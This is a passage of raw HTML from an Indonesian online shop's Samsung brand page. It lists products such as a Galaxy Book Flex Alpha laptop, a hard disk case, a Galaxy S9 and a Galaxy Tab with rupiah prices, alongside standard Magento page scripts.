id="mobi_vertcial-menu-container" class="visible-xs pos_static mobi-vertcial-menu-container"></div> <div class="sections nav-sections"><div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div id="mobi_menu-container" class="visible-xs pos_static"></div></div><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links"> Akun</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings"> Pengaturan</a></div><div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content"><div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav"><div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger-nav"><a href="javascipt:void(0)" class="view-id"><img alt="Indonesia" src="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/flags/flag_id.gif" /><span>Indonesia</span></a></div><ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-language-nav > .options", "triggerTarget":"#switcher-language-trigger-nav", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'><li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"id","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vZW4vYnJhbmQvc2Ftc3VuZw,,"}}'><img class="lang-img" alt="English" src="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/flags/flag_en.gif" /><span class="lang-name">English</span></a></li></ul></div></div><div class="switcher currency switcher-currency" id="switcher-currency-nav"><div class="actions dropdown options switcher-options"><a href="#" class="action toggle switcher-trigger" id="switcher-currency-trigger-nav"><span class="label switcher-label"><span>Mata uang:</span></span> <span class="language-IDR"><span>IDR - Rupiah Indonesia</span></span></a> <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-currency-nav > .options", "triggerTarget":"#switcher-currency-trigger-nav", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'><li class="currency-USD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}'>USD - Dolar Amerika Serikat</a></li></ul></div></div></div></div></div><div class="breadcrumbs"><ul class="items"><li class="item home"><a href="https://www.depasar.com/" title="Pergi ke Halaman Depan"> Beranda</a></li> <li class="item brands"><a href="https://www.depasar.com/brand" title="Merek"> Merek</a></li> <li class="item brand"><strong>Samsung</strong></li></ul></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a><div class="page-title-wrapper"><h1 class="page-title" id="page-title-heading" aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Samsung</span></h1></div><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"><script type="47e00498737414bfbb6d6ac7-text/javascript">window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.depasar.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.depasar.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.depasar.com\/"}</script><!-- ko template: getTemplate() --><!-- /ko --><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcWyK8ZAAAAALGrddOstmQ0nSiVyOzg8QaNNppe","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.depasar.com\u002Fstatic\u002Fversion1672309319\u002Ffrontend\u002FCodazon\u002Funlimited_furniture\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"}}</script></div><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","crosssell"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","crosssell"],"checkout\/sidebar\/updateitemqty":["cart","crosssell"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxpost\/product_wishlist\/add":["wishlist"],"ajaxpost\/product_compare\/add":["compare-products"],"ajaxpost\/product_compare\/remove":["compare-products"],"ajaxpost\/product_compare\/clear":["compare-products"],"ajaxpost\/product_wishlist\/remove":["wishlist"],"ajaxpost\/product_wishlist\/fromcart":["wishlist"],"ajaxpost\/product_wishlist\/moveallfromcart":["wishlist"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data","chatData"],"baseUrls":["https:\/\/www.depasar.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","crosssell","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.depasar.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https\u003A\u002F\u002Fwww.depasar.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.depasar.com\/page_cache\/block\/render\/manufacturer\/6\/cdz_disable_manufacturer\/1\/","handles":["default","brands_index_view","brands_index_view_type_layered","brands_index_view_id_2"],"originalRequest":{"route":"brands","controller":"index","action":"view","uri":"\/brand\/samsung"},"versionCookieName":"private_content_version"}}}</script> <div class="brand-container" itemscope itemtype="http://schema.org/brand"><div class="block-content"><div class="row thumb-desc-section"><div class="col-xs-5"><div class="brand-img-wrap"><img class="brand-image" itemprop="image" src="https://www.depasar.com/media/codazon_cache/brand/250x/logo/Samsung-PNG-Logo-715x320.png" /></div></div></div></div></div> <div class="product-list-container" id="product-list-container" data-mage-init='{"Codazon_AjaxLayeredNavPro\/js\/ajaxlayerednavpro":[]}'><style type="text/css"> .page-products .products-grid.ctst .product-items{margin-left:0}.page-products .products-grid.ctst .product-items .item.product-item{margin-left:0}@media (min-width:1900px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(25% - 20px)}}@media (min-width: 1600px) and (max-width: 1899px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(33.333333333333% - 20px)}}@media (min-width: 1420px) and (max-width: 1599px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(33.333333333333% - 20px)}}@media (min-width: 1280px) and (max-width: 1419px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(33.333333333333% - 20px)}}@media (min-width: 980px) and (max-width: 1279px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(33.333333333333% - 20px)}}@media (min-width: 768px) and (max-width: 979px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(33.333333333333% - 20px)}}@media (min-width: 480px) and (max-width: 767px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 10px)}}@media (min-width: 320px) and (max-width: 479px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 10px)}}@media (max-width:319px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 10px)}}@media(min-width: 768px){.page-products .products-grid.ctst .product-items{margin-right:-20px}.page-products .ctst .product-items .item.product-item{margin-bottom:20px}.page-products .products-grid.ctst .product-items .item.product-item{margin-right:20px}}@media(max-width: 767px){.page-products .products-grid.ctst .product-items{margin-right:-10px}.page-products .ctst .product-items .item.product-item{margin-bottom:10px}.page-products .products-grid.ctst .product-items .item.product-item{margin-right:10px}}</style><div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.depasar.com\/brand\/samsung","formKey":"OYIkrQGvmSqnIiaw","post":false}}'><div class="modes"><strong class="modes-label" id="modes-label">Menampilkan sebagai</strong> <strong title="Kisi" class="modes-mode active mode-grid" data-value="grid"><span>Kisi</span></strong> <a class="modes-mode mode-list" title="Daftar" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>Daftar</span></a></div><p class="toolbar-amount" id="toolbar-amount"> Item <span class="toolbar-number">1</span> - <span class="toolbar-number">12</span> dari <span class="toolbar-number">16</span></p><div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Urut Berdasarkan</label> <select id="sorter" data-role="sorter" class="sorter-options"><option value="position" selected="selected" > Posisi</option><option value="name" > Nama Produk</option><option value="price" > Harga</option><option value="warranty" > Garansi</option></select> <a title="Atur&#x20;Arah&#x20;secara&#x20;Descending" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Atur Arah secara Descending</span></a></div></div><script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}}}</script><div class="products wrapper product-list-style-17 ctst grid products-grid" data-sameheight=".product-item-details"><ol class="products list items product-items flex-grid"><li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.depasar.com/laptop-samsung-galaxy-book-flex-alpha-i7-1065g7-16gb-512gb.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 123.0303030303%;"><img class="product-image-photo main-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/h/k/hk-en-galaxybook-flex-alpha-np730qcj-k03-np730qcj-k03hk-frontsilver-263027940.jpg" /><img class="product-image-photo hovered-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/h/k/hk-en-galaxybook-flex-alpha-np730qcj-k03-np730qcj-k03hk-frontsilver-263027940.jpg" /></span></span></a> <div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="Laptop Samsung Galaxy Book Flex Alpha i7 1065G7 16GB 512GB" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/1603/" method="post"><input type="hidden" name="product" value="1603"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzE2MDMv"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary effect-1"><span>Masukkan Keranjang</span></button></form></div><div class="qs-wrap effect-2"><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/1603\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a></div><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":1603,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist effect-3" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare effect-4" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"1603","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.depasar.com/laptop-samsung-galaxy-book-flex-alpha-i7-1065g7-16gb-512gb.html"> Laptop Samsung Galaxy Book Flex Alpha i7 1065G7 16GB 512GB</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1603" data-price-box="product-id-1603"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-1603" data-price-amount="16990000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">Rp 16.990.000</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="Laptop Samsung Galaxy Book Flex Alpha i7 1065G7 16GB 512GB" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/1603/" method="post"><input type="hidden" name="product" value="1603"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzE2MDMv"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span></button></form></div><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/1603\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div data-role="add-to-links" class="actions-secondary"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":1603,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"1603","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div></div></div></div></div></div></li><li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.depasar.com/casing-harddisk-external-sata-samsung.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 123.0303030303%;"><img class="product-image-photo main-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/h/a/harddisk_case_samsung_sata_2.5_inch.jpg" /><img class="product-image-photo hovered-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/h/a/harddisk_case_samsung_sata_2.5_inch.jpg" /></span></span></a> <div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="Casing Harddisk External 2.5 Inch Sata Samsung F2" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/1130/" method="post"><input type="hidden" name="product" value="1130"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzExMzAv"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary effect-1"><span>Masukkan Keranjang</span></button></form></div><div class="qs-wrap effect-2"><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/1130\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a></div><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":1130,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist effect-3" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare effect-4" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"1130","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.depasar.com/casing-harddisk-external-sata-samsung.html"> Casing Harddisk External 2.5 Inch Sata Samsung F2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1130" data-price-box="product-id-1130"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-1130" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">Rp 100.000</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="Casing Harddisk External 2.5 Inch Sata Samsung F2" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/1130/" method="post"><input type="hidden" name="product" value="1130"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzExMzAv"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span></button></form></div><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/1130\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div data-role="add-to-links" class="actions-secondary"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":1130,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"1130","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div></div></div></div></div></div></li><li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.depasar.com/hp-samsung-s9-64gb-baru-bnib-garansi-hitam.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 123.0303030303%;"><img class="product-image-photo main-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/c/a/capturess.jpg" /><img class="product-image-photo hovered-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/c/a/capturess.jpg" /></span></span></a> <div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="samsung s9 64" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/1479/" method="post"><input type="hidden" name="product" value="1479"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzE0Nzkv"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary effect-1"><span>Masukkan Keranjang</span></button></form></div><div class="qs-wrap effect-2"><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/1479\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a></div><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":1479,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist effect-3" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare effect-4" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"1479","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.depasar.com/hp-samsung-s9-64gb-baru-bnib-garansi-hitam.html"> hp samsung s9 64gb baru bnib garansi Hitam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1479" data-price-box="product-id-1479"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-1479" data-price-amount="8280000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">Rp 8.280.000</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="samsung s9 64" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/1479/" method="post"><input type="hidden" name="product" value="1479"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzE0Nzkv"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span></button></form></div><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/1479\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div data-role="add-to-links" class="actions-secondary"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":1479,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"1479","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div></div></div></div></div></div></li><li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.depasar.com/samsung-tab-2-p9700.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 123.0303030303%;"><img class="product-image-photo main-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/g/t/gtp7500uwdxse2004930.jpg" /><img class="product-image-photo hovered-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/g/t/gtp7500uwdxse2004930.jpg" /></span></span></a> <div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="Samsung Tab 2 P9700" 